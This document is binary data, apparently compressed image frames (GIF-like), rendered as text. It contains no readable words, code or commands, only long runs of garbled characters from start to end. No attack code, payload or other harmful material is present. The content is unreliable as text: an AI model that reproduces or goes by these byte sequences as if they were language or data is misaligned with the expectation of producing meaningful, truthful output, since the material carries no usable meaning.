,�Vd+�(���MY�@�@�$�0�p�cIq�c�J��F0A!�q���YRQ�RuF+��D� ��ɦ&36��f�q�6��b������b��ҙ��P?��@�@����M2�d�~(�B�QF��E|���rrb�D�����.%�-� ����հ���+�0Q���\�\e.��v&� �/3����HQ�����t��q�c���|� rH��_�q.�]�p�܁!�B0�3t�mT��U�>^ ����>K(��In� �	5�@�@<$H?Vh�ܓB�������D�4������DȞ��@c�܆��~Hf��s���&%�f؁i����"88@
|�=u�,�#9A\���A�V����@��0��`�w�����d�L�iF- h��h��L_����7}"7(�3Ql��u�B�F���'��`b�4CtP��줭6_6,�ʭxp@tO��IГb;���''��e�?������K8��j�z�"聗�@������K�Opz��#%#��1��$�����͕�8�/��PdTƗ4p�L�i�g|��g�$�L@�sKFG�u(�d�f�YQ,<�njr(�Uن5���$J�\�da6��C;��|p���������`��-��*��J���&eʽ+� -di���"@k+�ru�$����Դ����En;Ax�oԣ�8���͹�� �o�u��E&a6�fՐ9h`Fĉ�A��1c6�����IN`X���r7�m��Z;5��ɡX�ץ,�B8��_I�� 6D/�B__sD,������[E��^�i�^S��PR7�f�f?_+O��a8�q�\�tZ奝t��-�"1#�#�|zOtT��� �Hm+0c��qyI�t�¬7
爉��f���������AyEJv_���v��y̲3�gVS�8�z_[xm-@.� ع�`�NJ�_�Q�w�a�j����]�'odWCi�"��F'1M+�xG���U�}p6H���!�g
$/#�����%@@
 �僻0�b<@ 0Y}VΗ���=�6��l�0i@��*�9#��&��d���E>�3	�G�k��/�qh
�~55ס�����C8����XDD}���3�	�b�=أ���,m�	oG3% �A��@�O��z��IK+�ɚ�+B���vv�=H��eI|@ �?�G�t@�Q���$��<x��1�P�b�^/��Qc���r��+$Ň=����σZ�؊��[�����\�~�)tXNnx�Kʍ�R�Μ����*��^a �%b����1���Vج�k�ƍ�v��sF��r˖/�sv}�0� ���g\tp����
V$Q�D2�e�N.'q�Dgc\���q�ҧ;ܸag�j׊�Y$P�%\�N�Zu�3�o(0���E
�+JR��K`���0'�"� �1�D�
� �1�"F�$I~�����E��&*�`Δys��a���'�z�C�Z���(��b����� � �� �@@BC$���	e����!Q���q�Ľ�j�.a�ˈ�ؚ�/_Α�D���op�� m�Z�2�,�̉:8�L��HcL�ɰ�r2�x�M5	CT��p��7��X�!5��Ă��)��2�S��.���1Rp����3ơ"��<��[���:������TRQcp�	&�d�
'�F@`J��|�Ag ���+%p��1ڨ@�3���O<1�����E����giܑ.�(��렃V {�H,��,�(;��������+�6Yk���Ha�1��`��r��X�-�3
s�;�h <>�����2 ���V*�PC��<�h�G5	�(2f�P�%c���j���r0��L5'������OB��c��P"oD�Q0s�E�b��K�e��/��K������EW�$�>2	%�u�$:S�*���4uy׎j����. �"�! �M/�V���D̸�^���C:���'�Y�!�}��B�袑EN]�
�c�T&(���j�o��qT��(u
�xWa�u&v
��p�]ۨ$���,ir4V-��ҋ�f�2�k�l���aK���k�Ė�o��,��5댳0�N�ݽA0���-7��Ν�53��q@"`�ޥ��`
�q��0EL!	�u�@�(�#]� B��u�Ay�#��)Y	*��f<,��p��	�CP��� n$*R�le�)	����e;L�Dj��,V4���{`3�[�_�H0g��T$Ǭ�m���������mi��?,��o�{�b�s�3�!IX�k
ÚkQ[g��k~s���`X��"�#I��!`�1Fw�,"��!y�Ӄiȇ>(HEL0`��ՠ����̸��H(E<P���%FhB���4\� ���΢#�-|�zˉ�Ȗ�Zk\c6��FlI�����d�w=vE�[��pm�o��uC�v�N}{$�\85}�� '�5P3�A`0̠�R*$t� ���bČ�aeD<��
��R���� �Cb��5���b ��(�Bf2�	!��
&QE%< �"`�Y�b�c��Y.�̈�h	CGgic���3( ���۬.qA�n~� ��OE �GZ�h�0��45�,$��&7�F��i����AI@G�BHp�
̰+0�e=R͆�(4F�����%�F30��fX×���N��ӜւU�3�Q^&4s �&�p�4j KY����!|�l8Q���eF��*��R���8���҅Gqi��*� �	�p��G��j�I7䂫�k�Z��RP��SXA8� P"�*��Хrc�XLN����(e40�LM@��e3p0+kL����0�GL���������8T�A�+�3F5G ��`������]mJ�/�����,��.\ec:}?{vkIvTk���{2�L]�SF�B��q���)�5���d$	X��NM3#o	�A� �@��C�0�%<�hO �э�£!�hPh��G0�CbnH�>��}$�ԥ�4��0jO�:np?\�Q�b��t��Fw�yP�*� lK��Y���E�h��c�����&�e-3"__�;5��o1�i��,�^&eYE��TP�/w�f�#������Rb�v���Zw=$|1h'Ć&��D%�U�:��4(�1�O�b���E(��k|��8�A�c|䣦��O=rR�z�)/5�M�R��ԞF5�inR�<E��@ -Ё t0:a
S�#E�3���0�(�֦ьNԽ���l�
��y$n���rck�φY�a�*d��o��ق��V ��y3��&��V8�磨8/֡�ă|���5.sSӜ���1�yX������7�����B� ��KOzկ���G��E_z�s^�Ǹ�1@�ܗzӻ7��y��Q� �E7�#�H4k��*_�QFm�qZhF���-���I{TA�*'���N�kܷ8�z�Y��a`$���W��l  "��T3��p|�9�~/
P�0�<�ho7�p�fd�a�Z/I�T�i�A0Ep?pH�VO�`��l��r� }��`��"!�hl좫���ϒ�ĝ�坮����	��f9���xd���o����K
.��O~���A�� pi#��=Oٰ%�O/�4�7P<�I0i�KpC��7`��C��@��b��x.�\���N��i���0H�����d���@�N\`��ʟx�^!�� ׶������� som�5�0;/}QC�coM��0=��P�1�QQ	�����I/�tNuO��n�� �d�Z���I�O���I��>Q�k��E�� �F��������p�j�� �w�R!�R�p����G�=���I�$�O�_�^��a��2��3�/	��V�X������!�2)�!�r!��0"/��9��0#5��#?��q$Mr,��$C0tau�I���,�Z�&�	&	Z�'Yqr��xa 	���0P�1�0���"���r+7�+?;$Ų,A34A%A�p�W��-�� 	ʋ�o0-����f.1q37�y�)}�"��q"]�*���3��+;�=$E3:��,Q2-��hN5�! 3�0�1�u�<sS!��1�8�s8%�2+�"�r��7,�:�s?�34��:� #� �	0@�sA�!�R=}3� "-����8�3C����9��9C�?EtD��	2�Ns���ŐA]T!y�B�S��B�S)����"Ep>�S3=4?�S?I�H��;ɳ0[4@]�<e�tF��i4Bot���*++5H7�99�9�4D��LE�h�I�U4J�4=K!�=�p"�rG-95�>����+Gr?Mu:	�v�MJ�s�^� �` S�Rat!=�J��DuT)�T_ *�P/US`�R"��O�_ SK�RUHk�(`:,C�P�S5��Xm5QIt�x5R��aZ?�	l��uZ+UFi��!X� �u\ɕ\I�( U�5[O��uZ)@8�2��K1��\�u��!H���5[ ��P��(�W6a�5JUZ� a)�X�5:_PMųk�W� �T)��ao�]��S���\Y�e�� ��d�UM6^��=e�O��R�\? 39rȵW��h��h	�$M�eQ�\�6[I�.V4g�QQS<��d��d�u[w�]6l[6&td�kG��By�2�Q�e)��+��RBlǕD? ��e�5[�uj��@]�<�PEC61{vZS�0oeW`i/\õam�VMuTO5��k�I�^���O/oYVP��U�r��H7�qeWl4��Q_�4�)�ao3oi� 2�DU<7v����s�wy��]�m�v^��8{�m���|��gE�n��>n�[�vX��hM�U��d?�h�7w����-��w2x�b��$�r���v\7p?7CWKGwKO�����XxSI�ߡVӗ%^�L��b+v\- a�&��vv��$��Da���3J�`o��Z9�vey/�r?�\9�f��z��$XG�U>?����=�x\��UP1uhߡ9��W�RZYX����a8U�j��)���d�`][5e�k��\8�U(Uz_ �?��Eu�)8�7|� ;��QA������Uh�X��������K2�s.c�U-5��2v��\�WT/o���s���Wzyz��[و1yZ�t���� X��7���|M����}�V|��C�$/9�V��w�j��=vA�X��dS�kU�U�s�g����ٖo9��s�u�Zx��q�W���0���W_��$�5�k�X'Y��Mg��r�x�5�x\��]�Y�a�1Y�1��u�Gyp�s1�V7��|oy_�Q���2U���ZZ_as? �	����q+�Q�87yxha�����x[O�e�������{i�����WѢe���Q��Z�Y�q�@�XAE�[V��:[#Z[���aA�����$�B5p���m-��Zl?����y�\^���q�1���wwcw:��p�ǰ	x��7]�zZ��d'Z[5�R}�J#�2t�6sV�Zk�\W�]�u1Uj;�y�z�w�XkSZ�����ױ��|���N��d;��+���Ux�i���l�6J��'u���A�s/;����_�_i����~�����1�g�u�7��oZ�� ��E!��v�7۳�����m���]�U�1ԝ}��Uz���_��+�s[�<�6��5��v~aڷ�{j��T��sA�[`%�����yx��\�W�1��y��q+�z`˷C���+vp+v����-z�v�˹\�[�=6��Yq��Ź�+�R/��U��9�w<��Zl�@�!<�5��5sP9j=:����v�ߛ��z�s�M]�Ac��[�R{b��VѼu�]�m�PA���o�S�����r/��WJ���ˇ�����e�t��3�Y�7�^�ҭ���#q=}��ov�	z��+︱ƥ�e7�Y��1�s�\҉�l�������*�������V�?��}˕h��,�Wa�\ay8���:�C�<a{���1w�Z���щ1���?0m��21���\o�C7�e�$X׳��=��E��?�����X����Ph�ux���g�㏸B1���Kk�{��m�����qi�:9�1S�{��7?<������5���3�5�T���}q���[yu$w[���c��A�? ��q��G3L���|���H7@�������b/��:[i{�^�~�[t�1aa��Һ):v}x���v��y8]e~oi�7����9�7 �_����~�釙�� ���{���س��L=)�7aŕ>�p�O�b7�����3��8�UVi!m�<9�<�)�������|[�- �7�G��8lY�&6����N3��-:�kVT�����x�I5{��|�+����O� h	�p�����)�� ��6�`A�6�"����\�@r�ɉ!-\\��
� ��I��͛8���ɳg���
:��ѣH�����]��B��t�]X���h�jK
Ou��U�>au��]˖Յh��K��]�xi1�ʗ%��o��$�O��fFq�%����ン��>3gNʹ3gy^���J:pӡR�n���.]/"/�ö�m�q��ҝ�woӬ�F����5?��H�Cצ�I��H�%���+k���/����j�Z�~��~u�`Ӓ���vm���ޟw�����$�����p3-�r8��Auj�݅4q�!O�u�/�W�h蕸��)��$�w�Eǅ(�!��k��q@��g~p	��]���ґ!I��L~��;$��F$QI�>d�5�t��\b(QH��)�h���EAe�P��T����v��K>��s#[=���m�eאDٛF�h�VV)�PR9�Fff����^��lvH�p�wgj��jVOauc�8J�\s�g�����(���:S��^
l����Ȇڙ���ꬩ�F۪���)���Ѫ-���-^��*����zi�Ʀ��eȶ��͚���N�g�=폵��_]�~����)��r������o��;���:-��{�����-���$O:,�(3�2���QnR,o��ڋ��g�/�B&2��,4�	Ӥ��H��������y�-�g\����Lk�<���B*���k��I���L{F'gQg53���ݪ���ܱ�=��%�mnѿ�m��l'��PK<7��^�qZy˺m�~��(��m.�h.������u��,���}��7ק�~\��澍\p�e�~����d��M�����B~��V�5h��~�s�?*vм#lS����M��ŗ(q�ʯ�<�����w[}��v�=��v8���.�ďWls�B�޶&=۽�?a���=�%-�	�N���|����vƷ�y-d	Ğ�|W��9paLaO�<���^�j���h�#a�N�4��;.� �`��Ҏ}C��57��df�";�C� !� � ,   ! � �	H����*\Ȱ�Ç#J�H����3j�ȱ�Ǐ =.	I��ɓ(S�dh� ��0cʜI��H��j��ɳ'O���J��ѣH�*]��&ӧP����O裖R�j�J��/���ի",g/*r�V��N�ʝk���B����+ݿ�u�ݫH _�X�^�8�ٳ�#K�YX`�ɘ3g,�@��������S�1(� =��=���]
V����M�Z8��q�R��!���B��K�F������K�p���\�W���}�u��Z?ϝ�����O�@���'�����~�z���R�	ğ�F�ww�g!�f��u����rj(�I��!Er	z��,f�@	$�{-֘�އ]u(���@:��u�8�r+��B�����3�T�� |(�g"sUvYP��Ib�*祗[f9f��y��g�fur`�U����Ia�x"��#��&���g�vS�!�bi!�y�H��,☣�u�Iޡ2����v�Ey���:�~�I�A��[nZ���j%���:���x����j�?�"��w���t��\{b��釹�z��*�����,ht�,|/�#��
'��6;�q����y��߭�j���G�+���~�!�պ*��Z����r��c�c��BH�����/B� �rjܡFAI`�AŌ-�1�
/�+�%K�˚��.��Y!�	���
�	T�?��|ڷ���3�� f,]�
u8���G;m���9�
_�-�h/-�f tA� �#�Dp�?4����(�f�%���j��^��S�?C�{�M�
ID��y-�<��@�[�B+x^Pۉs��4,{NT���� ��T0�
�Њ�Y�zd� �	eC���3��+���
��D�Ǜ�D9/}6��c;��<@���@�Af��B��s��\��^P��Ծ����?x7@ ��	�z0��/2���!�?c�z����"��dÂـ��&�����P^��GA��/za��w�03d����a���|������<�Y��(����N0��l� �,$�@�q��c �@��х�y�"c�łq ��@�җ%�C '�c	��@�S�_����c�C��42X�/�� x<" "EAf�w���r�ĸ�#�y$��@Z�/y�!��7*�tɝOI�^D �+#!Y\
�� &027Z�%�3#�X�	�1�G�/�	�@�1M���y���-������\�])�Z��L']zh�Q*��Af/rQ�Ny6��! 	ʆ蓟�4HA����!��P��q��hD+jѿ�S#��(`vɑ��T, ��@jp��8χ
�EZm�4+�#�?l�Rx.�^�',���f:�R�`@"ӇԂ�	}�3�
��t��$�A8JU�C�%E�@��O�vu(_H�h�fPd�b%�D����"�n�����E�B��D}�;�YN�ڕ&v\*4H2N��6=�O���f\5#��'�	�s�#
Α�IlA��Il�_5�Ϲ�2�	�hK����6� x�k0P�����Gla��d�� 6��ٖ��u�k�����(K���v�����cV�ħ��n3jp�����M�#6�[�ҖY=j4�iގ���]/A����d��h>)�I4�����Xb�1��{�+���c��)�bT�R��,BVa�Lc�½�AX������ͱv?<b�<ΙF�m;�A���s`��#E�aD�����}<�V���<zd���;M�JyK�?����'���1���0r�'�]'���"��٫c��"YͬT�Khg�I��?�C���Fp����q�F�Ij��/C��;�"����3��wT���醸!�H���RG��=��pÝLU���p-�g*�Ϡ&�-&��D��E0�#�
��>OBZ��6��3��:�j� CFmC��lW$��(Ȳ������E/4^��к�
�13�Wr>n�|@y����{"�3�Az1��2#���M-U5�s�i�a|��;d����Fp���tZ9�Ter���)/)����B��iw�B�x��%��2���y��҉[���<#�%1n���[�+z��}��@���5Ⱦ�N�a���ux��h��;?�2�>l�|�W�6�%�t��A��uw�v���������3D����Rm�Ǻ!���.T���﷌;��K�ч�ʨ_H�_�n���~<�?���r���~�T����O��I��c��c��H�SN����q&�c�iO���$~��Y_��k�#ʏ(�SӲ����{ܫz��������eO���r�{��z��z���x�V: fu�W}D�#  ��|��[�U[�|�W���A�"�h�EN���z��] a��R��|D�����]$G��V\��dp�A�c݅z�Gy�Sy�g�|��~ �};�V|7v�Wl���k@H[��PQE��!E��vs�ׄ�4\ft���4y80�c���&�7��N�g�T�3�(GX���X����wlǶ�&z_�i7F`�P1�GJ�Fy�mI}����`!sw�mvct�޵�a�;�_�Cu�k�f��a�f�Z�"�=��i����}�\.hf��%��U��z8[	���wl�wG��i��jj��7 ��sVx'gZ�{<ul�hN��[��ȃJ&b�ƅ�\�u��	QW�ȃ��R��e�X�NV`Qfh�g�iX���"�}����(N��I�T�3�{ƍe�����*�^�%������)�ox[��d�m��PQ��J��;Ys�o�L ؍*a�w���'�v#fZ�et�o߶R�80 !` N��Ո�5W~�'SՇv6n��0KE��X�K*�8~G}��rR�8��meI/� EՂ�(��$��o#�qK�Gu���>V�78��7ITє�}�w��8g��2ƌg���G8��������r�I\��s�3mA��fZ4&\A�#�L'o6��_J���gt�cn�7�oG�8�t�ǏO���w���2�lݷ]��8WW��$�L(d��i4&��EDny�
���U�!���P����v�'k��{��o��標x�b\�u���9�g�_��y� J|ef�q��fN& ��yx����B�|��}��|�xA�v���h�1b���uL������	��εl���W\儗�'��d� z�g%�v�vѦ~5�0���3Z�2Š�=���B�H���]�٘��E��l�d(��Ď�X1�T�]����y%hB�L%��+Z�!KQW��`Z_��-�L�e�r7X��Z��Y��iY�� � ����_��\�QY�!�	X��X%nU:� �Pp�`�^���9ɥ`j�]�WTE9��׫*ѭQLǊ��ڬ�����yG�*�������
���y�y2����{�������Zs˗�0q7�g`花t����+A�f� �����:�	˰.�F ��!��C�溳�
a�0��zQˮקO� 7p�&[���E��H[\ L{�%K^��^ڱa+��\��Ѳ誱G۶)qq��*�ʥ:��!�@�� �q��ʮ�ö���Y<w��1Q�!� �-k�<QWE�4��:Q����ȯ+� ��
ຮK�!a�s��[�X ��{:�]i�0�~ۻ$q&y�1�7�Ĉ:�K�$a$K��K���
K��Ku��n)����ZK�jh��{��;�!�ѷh<^�����*��۵+<D˺�˻���+\��Ѭ�ڬ��qX;�ٿ���9�\@�A����L��r���(<\�:!����A����&��0��+� ���K�1��%� ������>��A\�C\�q�B�
0:���=����]:�<�T,�����p���4��`�\��i��{4��r,.��s���{��

J�(��a� \��,_�������{����a�������_L�� ��kȚ�Ǩ�C����O|����'���<���� a	`lw�����%!˲����`˶�������;
��s�D����\̰��	���� ��̞� �������l�0�|��0�,����Q������� θ���̔�
�������\�����\Ϲ�Ʋ����	���л�ό��|�w�˩�� ��L������<�(��к�Ѻ��*-�2����|�����l��|�,-ȩ��9�C�I]�1�
~��U��A�WM/����@ ������@�p m�Ao����q x����3����M=���I�����
{����@� [� ![�M���q�2g�������pϦ]}� �������
����r�����}�p�~�����}����'��,��G���<��������1�q֚��0�ۗ=����ګ�ڮ��}ϴ��}߯�ݽ��|�q-؝����`��!s2���9 �%����9�����~�
��]���0�"�֖-���߭������6�� �q {�q-�@�P��.�M�%�ͻ�2}�0Ί�����^ޟ=�~`�������٥��a��=������m�5���}����a���]%�eN�^�����F���ᢍ٩@�+[��|.���^c-/����jn꧍��M�M�n���/������������ �n�Q� A���!]�>�Q�Mp�%N�� ��K��������l^�r�nN�a�a��N����
Ȏ�?�b����o���������-j`ܘ}�+��8���l�n����N(.乎�\��.秞�m�3n�a������o����/��(�O�n@�)�o��j�
(0��n�	~�'���n���=�����
Y]���������.h�u������-�^�9^�|`�A�{��1���E��݈}�]ϒn���}P��Z-ޖ��<�D�־��>�qޯ-�0��� �!�����.�A��ۅN��n�{ �&�ԍ��I?�T��$������=�D���MؗN�.�A�?����^�:���
�} �M�N@2������'�����^m�ΰP�=_��`�^���-���~�J���� ��$(�����»�/N�X��)�x��F��T$Yra����L`eʕ(�ByL�̃*)�������%�Ǎ��dJp)�]?6)��.Z���҅�*I�mȚ��D�ߥ:[2c۳-W��ْ%̗+�6��O(Q�C�:Z��.�p>�(,]�"O��"W�[˲���Cb�~��{A�����>�!����v��Z��DзK������c�l_���y;�#ة�F�*��+*�>^�X��8zE˺ڊ���<��/�~�A(��i\��ㆱHS�è{an�&J`@�z�.C����`y�3� �範��N0Xvq��L�����H2�D������㉻�&�� �j�hM��,�x�/��@���|��r��!A�� ���@��를��
�&l�'%�а¢��ۏ H��TdQ3�h�*�9�ǟ=���N@u�$�*��I�z�a�����I����I� ��a�뮛`1�8�@�hC�$J�����$�"U�5#:(I�>h<��"Z�����D6b� 6�fK�W��� �fD��.���Mm�i[��=�*�*$H¦�ŏ�bEH6B�b�*K�J+�� �v�OG~�Mݾ�%M��@-u���$�hJP.���KԦ��ԡ�eJ� ةT���Y�>o���l˟\����6�#@�^x"�Pr��n{>��Y�r��2�"�d5C����j�^5Y��N�K��y��mʾ��J�S���)��zBX�W�i��%I^f�]wQ�V/��������h�u�X��Z_��U�Ү��m��|��4j �0����'"K� I�N�հ��N����xޅ�n��;��8`���,��UCZ�n���ub�S+)�X���\sS�|��>�*�օng��va�Tߕ<�Z�����i��`���#
~�}��D��x�'�.�	GT�ؓ��?Ez	ѐx?��AC�+��$C:��!�)y�E�/ر�"��!^�d{��gP#?��IH�3H����q��� �樄(@iN��T�]p�4�
bn��R��Tt��yeqN����~��?YQ۰�c8|��8���5�b�a��a�����B{J*�4#Bg#@Q�Os����m�:�§(N����"�Ֆ�P__��WH�=e���k�EFW�@ �i���oa�g}�ٚ�<(M<�I�͇D��Cf^�7֙E���"�W�|�y.,�'-7�qk��*�"T�����I�fN��yN1b����P�I�S���fd��!_2�2�"��=���`�jvFe*{�?����w�L>�כo�A��"H��h�1��aC�Z�|�4��`f�"�DHG��1�܈���Z����MN1�T�P��̢-�ŔPR�Ń��#KZ�$U'���?eϝ��c	l �a
*�r�Yem�BRA��J�h�J�y�Qǥ9[J�mm�Tu_>�|��^�P��s�-b
k�V��H����,��¬�Gx�$I��<�X4{X;�\
�WJ.�x�e;�G�EE!BQ>$�]��VH1�)/��6�c|��1&WP~K.j�r?�µ��u�-CĔٚN+$⊈�B�T��:'�6��!����n{sG�$C�L��t��63���b����"�+�E�{|`�L���wI�]yQ�E.��YN�I󊱼ť�=|-m	Cޱo�s"�2N�����j�n�m��������v�wa�j�,~*���|�S�U��ό��|�wja�q��,(g�g��m��|�wO��n��{f+�9�cfs���;9�)m�HB�MV�vu泗����&��KГ%�I �q>"r��׻��r�L���D���6nV��hP���餇�d�R�È#�XC�j֒ڝ�sx"LhXG���EY�_�$F���U�\�z����݌�K����4�-�/���-�rV���( !� � ,   , � �	H����*\Ȱ�Ç#J�H�����T�ȱ�Ǐ C�9�����XB��˗0cʜ��ƿ�4s��ɳ�K,��u�1�@S>�*]ʴ�?�5>8թիX�.t�W�]	~�*��ֳh�:UD��X�@5�����ݻ���k4.׋nk�+�,�È?�{�_�UK���d׮�oZ,VhQʠCk���e���)��k��,�;90���}����9���TA��|3_Μ���FiTn�C���9�IR�_��Mg�O�b
A�	df�@�ૈ(��}�a�uI��I�r߀�AP�%F�������?s0d�B	F�akRD�C_�0�A�lhbki��@R��!%4�'�Z��ءB.tGw�(�di��O��X�A=�hFT����D$�K
4�[��%�d�e%�V��mY�N���?n��"�[n�����C>��'��
�&���t��*)��}�9�}��g���)i���$�;�h�y�)�?��(h����
i�Fy�@|�:���n
�!Ig���IP�=�*h�}J)��:$����x�l�?[i�ц�P���b�)�x�͢��z�+�A��Y��S֙l���j뷫�+p�����K�[�{����,/�m>�2z���:���~J<0�^L��̺�찃j�)����k��\�����f��Y0�</�c�,��å6w�㨟9뚺��&̫I2�������2[)�Eɤ՗��˄~�tA4n=d�R���:��5�mr������I��m⧡�,eAS���*�}���r�/As.��u>7�;�I��g��r�����ƫ&��Z}��FJ��i���B�@��:�`�d���i��j{��Г�� z����]�z��R��,�^?(���,���3�.�]���΂(��l������(����6��ِ�[��g�}�>[܆���-lj�2Z���A� 	��-!�p���皤�L!��{ �l)z�N�چ= 	+ck�ۦz�'�I�;���P�hp -L�R8)P
G��U���r�bk��+����?.�"�������(�	H/��]ϥ��]� j��#>.�04H̺��ÉQ|#S��+.�{R*���,�!Q�QA���:�q�n0�-�RhL�"�r'�!D�����ԡN��'��K?
e!�bA�ƕ�q�9��A`�i�Y�@ry3�� #R��.�q n��{t)�]�A�����J��2�,������� �D�K����!�@�h5� ����J����\�r ��A��G��� �|
��O�Lc �P� *�́�� �(�B����@N�y��T Ӏ�D<�K�\4(g �A�ü�1�%%	B�O����
ɩV+��\> ��0ֱfc�a53)�I��g!�,jbHUFU� M)U���- �(H�I֯��V�G�*�.���5%x�J���H?� � ��O��]E��i� p�_K֗�c�eef6���������mC���Q��!\T}��h�I��R�� ���K]kUǆ5d-v��Cl$)�Q!58�.p�)Z�vĵ� IW�[c� ����*��@����
;Vg��`5w	B͆�8�(C�K��&׽"�jG��i����]�cg��غ:9"QeW��	�@B"0��BW!\5Ȃ�k_���=@�Bn@�w j��S[�b�x�H�nk����]������5�1z���>!Ո�?�!3@� .>?��&�� Ѐ����i엫+��bQ< � '�1X{0фC �(�E��aW$�sL�`����(�-�!R�C� =`d�K�^X�91�~�U�6����b_�f��%'��MN� ����\�:��P�@z�p����D��P�86���w��Y����!B��h�z �H�PG�n���e�c�� 87�7�g����TkK��r$C��遇ľ�p4��H�"��Åmq��{!���c���D��9��J�eD���5GN���Gd���$ ��(w���i�\�⯸�9Dz1�T��QPh������ ��w�um�D�;"</�'"�`Ђ�f�#"u�<� >��BzQ�\�����*�oD���}�AD2~������n;V�qhA�>�WDp Pt���\�|E�Nu>�"~�E/b����"���� �tA���U�"��;�[��� �Q�'���)��}@�(���1�� ���'d
�:�	o��>ޚ_�7�:�(d} Q �B&��ǃ�!�W�g|�`b�5o
�P	�|O�~�0x�'����`}��c���F�7w�Őh �kTӰ]�u;�P1���H{�|a|!s�C��7�|Z�x��� ��vh8�[�]	��{gw�'���|�}
z������T3E�X�  �r'V���P��|��~�ww�#�u\�{�&H|z�jV�Tu�v�@���zaU�8��a�`j;ֆqh���w{��wTo�7@d���`=&f���7��(���!�D����.l$K���qVM���vx���`bD�4)�7R������������'y��WX��m�;���8|��H��u�H�%�!Au�h{O���AζF߇�������5PͰŀ�Ђ�Ђؠ�|xA��O�����Z��yg�$Y�
��; y�t��wTg��j-���1y+y�	��(Y�a5��
1��璲��W��L�6QO����8~ao�`����~�Q����N<"I�1��A9w��X�xv	ٓ�����������	ьa�+��O�ɁU��``�f��~	�~���Y_��`����&��?��=S9��4gPQ�$�m5����{���i��	(��6�sG�ZV�iE������BIP�	V�4�$�H�9wE���Ђ; �"�@��������D��)�i��"hDٗO�y�@�~����0Ö	�]��۹�a1S@���y�/�em�0�,�)K9��y�Ygg_I�2aoM�#��u�X�
��X�ݩ����i�2�p�@U�����X���A�y��ii����1^�!4b�퉘��{/J�$%֘,W%fD��9�1���fPӐ�ҙ�b(Hb��HJ�$�;���G�<��h��4W7����P7�3���ҩ<��5)�����Ia q�k#���Ā<g�:a�!� �it�	��0o�Js؟��.�ʩ�o��z
�zZB��:��.��}�
k�P�ʧ��>�z�� �5N�W�����(s��)�SK���
oκ�Js��z���Z�"����٫���B:���?J4�D�P����������XQ%��\ģ���Q�@:���y�j��q�#;aڮQ����mÀ�¨�B��C����zDHs�9�.�x�wh�����Jy����)�R4��y��Z���گ�a�O���L���	�K�+˳;��E:��7�A�h�B�Hg�1��k{�*볭!YA��4���+ʱ��ڵLk��Ȱia�a�#�� � O7y1�o�Z��*'m�j��K�K�4��+�	A����l��ޚ����颕�-H�w����d �y����.J�G�����!sA�X��;�	��yr�e�o|d�;w'S�����Y�:��k�;��i�P��}[���P)�I� ��Y�Dn�f���U��{��+�O+��栮����g�����v�Ks��h�H�P8�?I�j��{Ŷo�W���z�,��PB��"<�Tlr��%���x���>���	��;-U#\��`�6p�:�g������ɹ�j���A��`��z�3���Y���4�K���۩��P9�̝���W���Fl�f�lܕ+Z��[ň���al���o��׹�~���e|�lK��,;�8۶/\��Iy�,o�7��Y�򋻠1r�����[۷X��||�&�<[.�v/��.��<��ݫzi����Z̉���8H���%���7��0�
5�Όh��5K�
})�)̱�<�Kl���ٌ�(\�'G��J����y������\��̬�����j�����{�w��5�mݶ��ן����L�n�		��z���*�8x�0����
�PŞf���s��@��+��\M��f�N��s硻̫�\�5x����Fz�
�ݜ�V�ph����{�ٝ㩭���*��ˇAM4���|1�跽 ׭
ߡ�����Y��
���L��˭1Q�\�!�J�m�~�g{V�s���Ѿ1�%ɚ��"��
8��݉3X�.	��mحQnk�b1I���{���0��כ��6��7�v7��Ѐ�]��yV�!=p�-��O��RQ���ٸ�Q��A�{lw�o������fL��=Q��v��xLN�����p���6g��X��[C]��}���[���=�����D�Z��	�������qҔ�N᮱�6���h�����%^�+� E��/������ �Q���uJE� +���5����Z� .p?��..->���7�F~���Q>����#��W���P.�! ��=�Kqg�>�������<l$~�n��HY�$b�����b���9a�����'a����ي� ��u^�>��݉~�/� 7������
v^���oud$N�<a\`O����6���W�N�$��	1�q�'���.�.�gM���n�n�j���W�]�W����G���1�
������n�1Qh���T���.���꺮����0��S꟮�,�ha�A�=M��3��T^�.�M� ������fQ9��:�TM�a�"�B5�6. )o�+���a�w��3�pj�
�K��D�9&���n">�<a�\n�@����3Q
���N��O��'靬o���4��A�|�f�+���o��
�>��$ T�ɛ4�N��� �A�� �� �`�����̻	����� ������@��p>�y��^��� ����o��p}������0
�P���?������@��0���a��������� ��/���� ������@��?�?�����o��N�� 	@�
��s?��
����`�����$�'P ���%8�� �%N�X��E�5n����G�!E�$�Q��c���p������ͅ9>,�0@��X��Q�I�.e��)GZSJ�5�׾���EL�o�V�;FTh��K�e�>e���[�q;^����>�x
�����<�ʕ���],	/f���E���j��5l½\ͮ%XV�RŊ�F���i�o#k��,O�~�:�7���ćI�N����z�������3?T�Y�DX��I׸G�>�#��}11i�_��5^"���H4��ֆ���!j��%~��"���l+���鸾�����,*����&0PB�B�n�T&Z�#5"�p�����#:�]Xԥ�G�礣^�0"��㝐(���h�!���C
>���4����*�����J�h�ɹ�`�P�/�П4$q�&ό�D��\���^��$�h�1";iy��"����{�$��")���Ǎr��&RßB[�8�
�,��өA�;l�=����G�T�R1��#rS�'�u;���$+2�����4%J�"5��h�PY2�c�ԕ1(��2'�r�Pm�,TX�L��B: 1VU<2��^0L<Cc�gV��|�΋��w"=��HT��><�Iǋ6�g-������k3����b	T���pD�3j�>"���4��x<yty5�6=��Zo}����%���t͟%T#�NT�?��=�lر(�,�
�+9�\�K��
��rURv�&o�6ڍȌyMy�4��[��H_;����	7Hӟ��>Z��H��#Z��Wق���������Ƽ�'��l�c "�9�n��?(<l᎚<:$2_f{W7�H�v���b�ԳXFV�G?6�!�Ԉ?�Q���h'��rj�^hba�� �r�kNC�	��֏�1W1)2E��P�G����ԯ�u��g��bQ�{�^�O"�1����w��u�[V(c���f ��;:���I(���T���-"~�Nٳ�x,#"T�Qx���lg}P��%��� @RWE����P) �c����D�{�a�XZ���Q�K��D�A��i<%2O�Tv@���|y!�vu��	��u�ۣ"���'pnd���S��,�T��#p�*�f�r.h��A�}oA�1�i�)��G�A���!h�G-�8_up
�ȉ�X)PF�8V*��#K(/f�lv2�(V�S��٘Χ�y��7K���x��\�lgԨ$�Ƨǣ��?J����*�[�䖧4ӥE��d��"�����4��l���t��3���68-
DJEI���$�����c妧)�F6�
��b/�i "'��?��%��wX$���.|� 4KI���Ѥj��xT��Y��K)�?jԠ��fz��%�k�	����j:J"=�AVu�"5+��+�UDe���^0�����&E�D�(��P`o*;�ᜦSjA�jf1�B�-ET\s���
L.�蘥ݘBv���nFW��E`9�����"�xO��g,�чT�cDl:��E�Q��?X���FD���R��f�C-Y� ���"� DL K"�]��#��Cc�XZݧnƅ����7��U��H*'�$��x)�?��8_��1��`�
